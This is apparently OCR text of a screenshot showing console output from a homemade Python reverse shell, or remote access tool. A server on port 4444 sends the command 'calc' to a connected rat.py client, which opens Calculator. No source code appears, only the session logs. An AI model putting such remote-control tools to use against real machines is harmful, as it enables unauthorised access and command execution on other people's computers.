 Windows PowerShell
PS C:\Users\Surya\Desktop\custom_rever_shell_python> python server.py
[+] Listenting as 10.31.191.84:4444
[+] Client connected ('10.31.191.84', 62137)
>>> calc
[+] Excecuted Succesfully
>>>
Windows PowerShell
PS C:\Users\Surya\Desktop\custom_rever_shell_python> python rat.py
[*] server:  Connected
[+] Recived command : calc
b''
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =